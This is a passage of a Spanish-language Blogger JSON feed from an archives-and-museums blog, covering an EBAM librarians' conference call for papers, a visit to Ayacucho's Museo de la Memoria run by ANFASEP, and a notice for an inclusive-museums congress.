x-large;\"\u003Ehttps:\/\/forms.gle\/MdQEPJU3FujZPbsZ9\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EPlazo para enviar la ponencia completa, hasta el 7\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Ede agosto de 2022\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EEnlace para la inscripción al\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eevento\u0026nbsp;\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"1\" href=\"https:\/\/forms.gle\/198DqkPxk75u9jXa9\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ehttps:\/\/forms.gle\/198DqkPxk75u9jXa9\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; font-family: Calibri, sans-serif; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp aria-hidden=\"true\" class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; font-family: Calibri, sans-serif; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EVer detalles en sitio web\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"x_MsoNormal\" style=\"background-color: white; color: #201f1e; line-height: 15.6933px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: 17.12px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003Eoficial\u0026nbsp;\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"2\" href=\"http:\/\/www.ebamlatinoamericano.com\/\" rel=\"noopener noreferrer\" style=\"border: 0px; color: blue; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003Ewww.ebamlatinoamericano.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/1395395876308310986\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/1395395876308310986?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1395395876308310986"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/1395395876308310986"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/05\/xiii-encuentro-latinoamericano-de.html","title":"XIII Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM)"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoyaUEuNkv12EoQJcJLcP4oN4gYAbU1OxCPPnDLeeTp25sh9iI9YdT4Ty5dGKW1LWy3UIwSKWFWl5A2vY5wTaIROQHoHdsnqTfOxpgZugeZEZw1bWXsALmyvkgPsf4cfslAir2WdMdOj_SPPHpbMCCP5QFJ1NGO7d4Y2YR6yclTNbZJgjIo2hckhnk\/s72-w640-h475-c\/13%20ebam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-2876299449816465636"},"published":{"$t":"2022-01-17T09:57:00.000-08:00"},"updated":{"$t":"2022-01-17T09:57:03.505-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ayacucho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museo de la memoria\" Para que no se repita\" (Ayacucho)"}],"title":{"type":"text","$t":"El Museo de la Memoria «Para que no se repita»"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=s1536\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1536\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=w640-h304\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EEn mi viaje a Ayacucho no tuve la oportunidad de ingresar al museo a pesar que regrese tres veces, será para una siguiente oportunidad. Se encontraba\u0026nbsp; cerrado por actividades propias.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EQuiero compartir con ustedes un poco de lo que vi y sentí en las visitas fallidas a través de estas fotos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGqX-0phbUMD-6aeEtvHjy3Ux0moisaEnIZbiGxi_uCVJtjJv-Jlf_4mEH9S_gCJHJzqn_MzBHw5c4onmbYx2PT8yUL_CPT66q9Hu-2cP2GD_gcDnZinj-0da0C5MbatwuNfMUtcc1RoyGgeddY5OtKsj8sXKMYaPi-BorXeqpet1pYZtqdzcx9OfR=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"855\" data-original-width=\"1280\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjGqX-0phbUMD-6aeEtvHjy3Ux0moisaEnIZbiGxi_uCVJtjJv-Jlf_4mEH9S_gCJHJzqn_MzBHw5c4onmbYx2PT8yUL_CPT66q9Hu-2cP2GD_gcDnZinj-0da0C5MbatwuNfMUtcc1RoyGgeddY5OtKsj8sXKMYaPi-BorXeqpet1pYZtqdzcx9OfR=w640-h429\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfsZf7OHPStBtulOZGFsRnrWnM0RjJ_jyZ1FAZQ4HiDJo7wfbM8wqNwol5-cVUCtScCUqw5vfPt3R2VZMXX4-PvgpYBzkMc_IhqHhJECCffA8o7slVRpXNDItsIZfMJvtP6ADGbduSNw9Gwjf8ZVT-SrkTDKf1xxWbOE7oDNgav26p02wRmT5M49fy=s1600\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"756\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfsZf7OHPStBtulOZGFsRnrWnM0RjJ_jyZ1FAZQ4HiDJo7wfbM8wqNwol5-cVUCtScCUqw5vfPt3R2VZMXX4-PvgpYBzkMc_IhqHhJECCffA8o7slVRpXNDItsIZfMJvtP6ADGbduSNw9Gwjf8ZVT-SrkTDKf1xxWbOE7oDNgav26p02wRmT5M49fy=w302-h640\" width=\"302\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Aok33AwAOcHvp12PtZRhCmyphCgMBnBPInUa2H8ww1_nWo0gTPtkPHtwGg3S-UkUd8PmbRKAGU6quXbdK8QdmeyJbAgb23oPIutj-V6i7C9jBpsl7WMubQ7A3BQI_BSNyR5FX_G7BuHfgRMKQrBKO60svsqLQWkXgTlBSA2m9wfFEV2mq0y7lgUb=s1280\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"561\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh3Aok33AwAOcHvp12PtZRhCmyphCgMBnBPInUa2H8ww1_nWo0gTPtkPHtwGg3S-UkUd8PmbRKAGU6quXbdK8QdmeyJbAgb23oPIutj-V6i7C9jBpsl7WMubQ7A3BQI_BSNyR5FX_G7BuHfgRMKQrBKO60svsqLQWkXgTlBSA2m9wfFEV2mq0y7lgUb=w280-h640\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EFotos: JWONG\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial;\"\u003EPara mayor información revise la web de ANFASEP para describir el porque de este museo y porque transmite mucho sentimiento...\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDesde su creación, el Museo de la Memoria de ANFASEP “Para que no se repita” ha revelado a miles de personas las causas y consecuencias del conflicto armado interno de los años 1980-2000, la lucha por la búsqueda de los desaparecidos y la dignificación de las víctimas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Museo de la Memoria “Para que no se repita” fue construido entre los años 2004 al 2005 a iniciativa de ANFASEP. Es el primer museo de víctimas\u0026nbsp; en el Perú que exhibe las causas, los acontecimientos y las secuelas del conflicto armado interno, recordando y dignificando a las víctimas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELa construcción se realizó con el apoyo de instituciones de la Cooperación Alemana, tales como el ZFD y la GIZ (anteriormente DED\/GTZ) y la Embajada de Alemania, al igual que instituciones nacionales, entre ellas la Consejería en Proyectos, la Coordinadora Nacional de Derechos Humanos y el Ministerio de la Mujer y Desarrollo Social.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEl Museo de la Memoria es administrado por la Junta Directiva de ANFASEP; no cuenta con ningún apoyo económico por parte del Estado Peruano.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EUN LUGAR PARA RECORDAR EL DOLOR Y EL CORAJE\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"background-color: white; border: 0px; color: #404040; font-family: sans-serif, Arial; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELos espacios del Museo de la Memoria están diseñados, tanto para conocer los acontecimientos históricos, como para percibir el dolor y la angustia de las personas afectadas y víctimas. Además, permite valorar los esfuerzos de ANFASEP en búsqueda de la verdad y justicia. Entre lágrimas, las mujeres han reunido sus recuerdos, sus últimas cartas, ropa y fotos de sus parientes y han documentado su sufrimiento y su lucha en su museo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003EFuente:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003Ehttps:\/\/anfasep.org.pe\/museo-de-la-memoria\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003EFinalmente una foto del retablo: ANGELICA\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4bjHgiv0ZYumnxlChLEradrb2wgDx1BHRDb1wYAfkY2chtarCqE4jzO8zFuDwUWqwFviKksfIZKevDSgPIKZCZLDs6jl-___maqli028Ew8ObsPPrU1NaaM2L-mg6VU7GPicfGlYYNrsp6xtBX-whPrh7EXnSDgfxPnk7v8Ot85qAzP2K6z5_Sds=s6016\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhL4bjHgiv0ZYumnxlChLEradrb2wgDx1BHRDb1wYAfkY2chtarCqE4jzO8zFuDwUWqwFviKksfIZKevDSgPIKZCZLDs6jl-___maqli028Ew8ObsPPrU1NaaM2L-mg6VU7GPicfGlYYNrsp6xtBX-whPrh7EXnSDgfxPnk7v8Ot85qAzP2K6z5_Sds=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003ERetablo: Angélica\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #404040; font-family: sans-serif, Arial; font-size: large; text-align: left;\"\u003EAutor: John Deivis Ataucusi Ataucusi\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003ETécnica: Madera quemada\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: medium;\"\u003EUbicación:\u003C\/span\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial; font-size: 14px; text-align: justify;\"\u003ECasa del Retablo : Asociación Los Artesanos Mz F lote 01 - Ayacucho\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; margin: 0px 0px 30px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-color: transparent; text-align: left;\"\u003E\u003Cspan style=\"color: #404040; font-family: sans-serif, Arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/2876299449816465636\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/2876299449816465636?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2876299449816465636"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/2876299449816465636"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/el-museo-de-la-memoria-para-que-no-se.html","title":"El Museo de la Memoria «Para que no se repita»"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjIRavXFuJk9ksWyla7NkVw8cHx2YHaA6kIssyagKfym4obLiKJFpUK5vESd3lzUWPpqaucFw9Q-z-tpw1Y6F0kwyP6LH6WH_fDnWnbYG3c06CNXsxTE-dqwDX1BprMmufXY58tmc9KVNPvxE6Ke7yh6mwk7KGeChxnzsSZ8AC57W-A6UJUmg9FY7Qj=s72-w640-h304-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4925149896696432709"},"published":{"$t":"2022-01-06T10:54:00.001-08:00"},"updated":{"$t":"2022-01-06T10:54:03.845-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Museos"}],"title":{"type":"text","$t":"Congreso: Repensar los Museos"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"1200\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjG7YZWbhjsblJUIP-K9wbY4CwaMsNdosEP98J6hLFdnpkhjkRNE5vapwvW56hFRZ4_gS2cpe07dbPXpliu_PY5zbKf-vBdtg8qlvUAQ9WDl4a1cHvd7zd2wESyu1N44M7UO6XjqZE7gNVnxwYgYGPc8mKr68CMZ9lmqOrqvOL19FLfG1uHKRqDhfqS=w640-h213\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECongreso 2022\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003EXV Congreso Internacional de Museos Inclusivos\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E22- 24 de abril\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ETema: Repensar los Museos\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMayor información:\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003Ehttps:\/\/museosinclusivos.com\/congreso-2022\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4925149896696432709\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4925149896696432709?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4925149896696432709"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2022\/01\/congreso-repensar-los-museos.html","title":"Congreso: Repensar los 